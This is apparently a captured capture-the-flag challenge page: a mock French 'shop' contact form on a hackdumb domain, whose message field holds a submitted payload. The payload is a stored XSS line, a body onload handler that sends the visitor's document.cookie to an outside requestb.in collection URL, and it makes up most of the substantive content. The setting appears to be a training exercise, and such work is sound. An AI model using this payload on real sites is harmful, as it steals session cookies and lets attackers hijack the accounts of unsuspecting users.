 cds.hackdumb.com
cds.hackdumb.com/contact.php
The Eliott's Shop
Contact
A propos
Bienvenue a toi je suis Eliott, responsable de ce shop
Ici, on peux acheter tout et n'importe quoi, surtout n'importe quoi.
Décris moi ton besoin et je te fournierais, les payements se font par bitcoin.
Lorsque la commande sera validée, je te fournierais l'adresse de payement.
Pensez a ajouter une adresse de retour pour votre message !!
|
<body onload="document.location.href='https://requestb.in/1djzn7q1?cookie='+document.cookie" />
Submit